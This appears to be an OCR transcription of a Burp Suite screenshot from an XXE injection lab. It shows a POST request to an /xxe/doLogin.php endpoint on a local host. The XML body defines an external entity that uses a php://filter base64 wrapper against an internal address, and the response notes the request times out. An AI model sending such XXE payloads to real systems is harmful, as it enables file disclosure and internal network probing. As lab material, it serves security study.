 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Project options User options CO2 Bypass WAF Software Vulnerability Scanner Errors JSON Beautifier
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender
1 × ...
Send Cancel < | ▼ > | ▼ Target: http://192.168.0.142 ?
Request
Raw Params Headers Hex XML
1 POST /xxe/doLogin.php HTTP/1.1
2 Host: 192.168.0.142
3 Content-Length: 228
4 Accept: application/xml, text/xml, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_16_0)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.89
Safari/537.36
7 Content-Type: application/xml;charset=UTF-8
8 Origin: http://192.168.0.142
9 Referer: http://192.168.0.142/xxe/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
12 dnt: 1
13 Connection: close
14
15 <?xml version="1.0" encoding="utf-8"?>
16 <!DOCTYPE ANY [
17 <!ENTITY xxe SYSTEM
"php://filter/convert.base64-encode/resource=http://192.168.0.1:8
000">
18 ]>
19 <user><username>&xxe;</username><password>123</password></user
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML Render
空的 会超时
? < + > Type a search term 0 matches
Waiting